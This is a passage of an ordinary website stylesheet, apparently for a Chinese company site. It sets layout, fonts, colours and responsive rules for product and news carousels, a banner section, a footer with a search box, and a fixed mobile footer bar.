        padding-right: 60px;
    }
    .pro-slick .slick-prev {
        left: 0px;
    }
    .pro-slick .slick-next {
        right: 0px;
    }
}

@media (max-width: 1200px) {
    .index-tlt1 {
        margin: 30px auto;
        background: none;
        padding-top: 0;
    }
    .index-tlt1 h3 {
        font-size: 24px;
    }
    .index-tlt1 h2 {
        font-size: 24px;
    }
    .pro-slick .slick-con .wz h3 {
        font-size: 18px;
    }
    .pro-slick .slick-con .wz h4 {
        font-size: 18px;
    }
    .pro-slick .slick-con dt {
        font-size: 14px;
        width: 120px;
        height: 40px;
        line-height: 38px;
        margin-left: -60px;
        margin-top: -20px;
    }
}

@media (max-width: 768px) {
    .pro-slick .slick-con .wz h3 {
        font-size: 16px;
    }
    .pro-slick .slick-con .wz h4 {
        font-size: 16px;
    }
}

.c3-con {
    background: url(//cdn.myxypt.com/1ccb2069/21/04/e1998a9c9f1ea7fb6a8efc99237e3cebd7cfea22.jpg) no-repeat center;
    background-attachment: fixed;
    background-size: cover;
    height: 255px;
    position: relative;
}

.c3-con .wz {
    width: 100%;
    position: absolute;
    top: 50%;
    text-align: center;
    margin-top: -61px;
}

.c3-con .wz h3 {
    font-size: 24px;
    font-weight: bold;
    color: #fff;
}

.c3-con .wz p {
    font-size: 16px;
    color: #fff;
    line-height: 50px;
}

.c3-con .wz a {
    display: block;
    width: 144px;
    height: 36px;
    background: #c41f2a;
    color: #fff;
    font-size: 14px;
    line-height: 36px;
    text-align: center;
    margin: 0 auto;
    margin-top: 10px;
}

.c4-con {
    background: url(//cdn.myxypt.com/1ccb2069/21/04/415c0ff7c6621a66e15d1c82700c99041326edb1.jpg) no-repeat center;
    background-size: cover;
    padding: 5% 0;
}

.c4-con .c4-1 {
    text-align: center;
}

.c4-con .c4-1 .c4-1-tlt {
    display: inline-block;
    padding-left: 20px;
    background: url(//cdn.myxypt.com/1ccb2069/21/04/30997d0f05ea514d6a5fc9084323dde6c2e5f0fa.png) no-repeat left center;
}

.c4-con .c4-1 .c4-1-tlt h3 {
    font-size: 30px;
    color: #fff;
}

.c4-con .c4-1 .c4-1-tlt p {
    font-size: 14px;
    color: #fff;
    text-align: left;
    margin-top: 10px;
    text-transform: uppercase;
}

.c4-con .c4-1 .c4-1-wz {
    font-size: 14px;
    line-height: 2.5;
    color: #fff;
    max-width: 920px;
    margin: 0 auto;
    padding: 2.5% 0;
}

.c4-con .c4-2 {
    max-width: 1000px;
    margin: 0 auto;
}

.c4-con .c4-2 ul li {
    width: 23%;
    margin: 0 1% 20px;
    float: left;
}

.c4-con .c4-2 ul li a {
    display: block;
    background: rgba(4, 12, 52, 0.54);
    text-align: center;
    padding: 13% 2% 6%;
}

.c4-con .c4-2 ul li img {
    max-width: 100%;
}

.c4-con .c4-2 ul li h3 {
    font-size: 18px;
    color: #fff;
    margin-top: 10px;
}

.c4-con .c4-2 ul li h3 span {
    font-size: 30px;
    font-family: Impact;
    margin-right: 20px;
}

.c4-con .c4-2 ul li:hover a {
    background: #c41f2a;
}

@media (max-width: 990px) {
    .c4-con .c4-1 .c4-1-tlt h3 {
        font-size: 24px;
    }
    .c4-con .c4-1 .c4-1-wz {
        line-height: 1.8;
        padding: 30px 15px;
    }
}

@media (max-width: 768px) {
    .c4-con .c4-2 ul li {
        width: 48%;
    }
    .c4-con .c4-2 ul li h3 {
        font-size: 16px;
    }
    .c4-con .c4-2 ul li h3 span {
        font-size: 24px;
        margin-right: 10px;
    }
}

.index-c5 {
    padding-bottom: 30px;
}

.news-slick {
    padding-left: 30px;
    padding-right: 30px;
}

.news-slick .slick-arrow {
    width: 52px;
    height: 52px;
    position: absolute;
    top: 50%;
    margin-top: -26px;
    cursor: pointer;
    border: none;
    outline: none;
    text-indent: 100px;
    overflow: hidden;
    z-index: 99;
}

.news-slick .slick-prev {
    background: url(//cdn.myxypt.com/1ccb2069/21/04/93f0c12f538df7a347168f2a549aa330f5875233.png) no-repeat center;
    left: -26px;
}

.news-slick .slick-next {
    background: url(//cdn.myxypt.com/1ccb2069/21/04/4a609628040798fe98ebaa9b2714de65025b0084.png) no-repeat center;
    right: -26px;
}

.news-slick .slick-con {
    padding: 0 6% 30px;
}

.news-slick .slick-con a {
    display: block;
    padding: 8% 8% 25%;
    background: #f1f1f1;
    position: relative;
}

.news-slick .slick-con a .img img {
    width: 100%;
}

.news-slick .slick-con a .date {
    font-size: 12px;
    color: #898989;
    line-height: 30px;
}

.news-slick .slick-con a h3 {
    font-size: 18px;
    font-weight: bold;
    color: #323232;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.news-slick .slick-con a .info {
    font-size: 14px;
    color: #646464;
    line-height: 1.8;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    margin: 18px auto
}

.news-slick .slick-con a dt {
    width: 51px;
    height: 51px;
    background: url(//cdn.myxypt.com/1ccb2069/21/04/43bb8a144a1a9fac0b33f47f190c35b8f2c234d0.png) no-repeat center;
    position: absolute;
    bottom: -25.5px;
    left: calc(50% - 25.5px);
}

@media (max-width: 1800px) {
    .news-slick {
        padding-left: 60px;
        padding-right: 60px;
    }
    .news-slick .slick-prev {
        left: 10px;
    }
    .news-slick .slick-next {
        right: 10px;
    }
}

@media (max-width: 1200px) {
    .news-slick .slick-con a h3 {
        font-size: 16px;
    }
}

@media (max-width: 768px) {
    .news-slick .slick-con a h3 {
        font-size: 14px;
    }
    .news-slick .slick-con a .info {
        font-size: 12px;
    }
}

.yqlj {
    font-size: 14px;
    line-height: 30px;
    padding-bottom: 15px;
    color: #333;
}

.yqlj a {
    color: #333;
}

.footbg {
    background: url(//cdn.myxypt.com/1ccb2069/21/04/9c95c8520d627900d0a8c278648b37999bb37ac6.jpg) no-repeat center;
    background-size: cover;
}

.foot1 {
    padding-top: 60px;
    padding-bottom: 20px;
}

.ff1 {
    width: 32%;
    float: left;
    padding-right: 1%
}

.ff1 .ftel dd {
    font-size: 18px;
    color: #fff;
}

.ff1 .ftel dl {
    font-size: 30px;
    font-weight: bold;
    color: #fff;
    line-height: 2;
}

.ff1 .ss #formsearch {
    width: 237px;
    height: 44px;
    background: url(//cdn.myxypt.com/1ccb2069/21/04/35ae634fb4f5d5896f0b51a92e1316284129b92b.png) no-repeat center;
}

.ff1 .ss #formsearch input {
    background: none;
    outline: none;
    border: none;
    line-height: 44px;
}

.ff1 .ss #formsearch #keyword {
    width: 182px;
    padding-left: 10px;
    font-size: 16px;
    color: #999999;
}

.ff1 .ss #formsearch #s_btn {
    width: 50px;
}

.ff1 .flx {
    font-size: 14px;
    line-height: 2;
    color: rgba(255, 255, 255, 0.62);
    margin-top: 15px;
}

.ff2 {
    width: calc(68% - 112px);
    float: left;
    padding-right: 8%
}

.ff3 {
    width: 112px;
    text-align: center;
    float: right;
    font-size: 14px;
    line-height: 2.8;
    color: rgba(255, 255, 255, 0.49);
}

.ff3 img {
    max-width: 100%;
}

.ff2 ul {
    font-size: 0;
}

.ff2 ul li {
    display: inline-block;
    width: 20%;
    vertical-align: top;
}

.ff2 ul li h3 {
    font-size: 16px;
    color: #fff;
    margin-bottom: 25px;
}

.ff2 ul li .sec a {
    display: block;
    font-size: 14px;
    line-height: 3.2;
    color: rgba(255, 255, 255, 0.3);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.ff2 ul li .sec a:hover {
    color: #fff;
}

.foot2 {
    border-top: 1px solid rgba(247, 247, 247, 0.27);
    padding: 30px 0;
    font-size: 12px;
    line-height: 2;
    color: rgba(255, 255, 255, 0.51)
}

.foot2 a {
    color: rgba(255, 255, 255, 0.51)
}

.foot2 .copyr {
    float: left;
}

.foot2 .jszc {
    float: right;
}

.foot2 a:hover {
    color: #fff;
}

@media (max-width: 990px) {
    .foot1 {
        padding-top: 30px;
        padding-bottom: 30px;
    }
    .ff1 {
        width: 100%;
        padding-right: 0;
        margin-bottom: 20px;
        float: none;
    }
    .ff1 .ftel dl {
        font-size: 24px;
    }
    .ff2 {
        display: none
    }
    .ff3 {
        width: 100%;
        float: none;
    }
    .foot2 {
        padding: 20px 0;
    }
    .foot2 .copyr {
        float: none;
        text-align: center;
    }
    .foot2 .jszc {
        float: none;
        text-align: center;
    }
}


/* 手机页脚 */

.footer3 {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999;
    background: #434343;
}

.footer3 ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.footer3 ul li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    text-align: center;
    color: #ffffff;
    line-height: 50px;
    font-size: 0;
}

.footer3 ul li a {
    display: block;
    color: #ffffff;
}

.footer3 ul li .iconfont {
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}

.footer3 ul li span {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    color: #ffffff;
}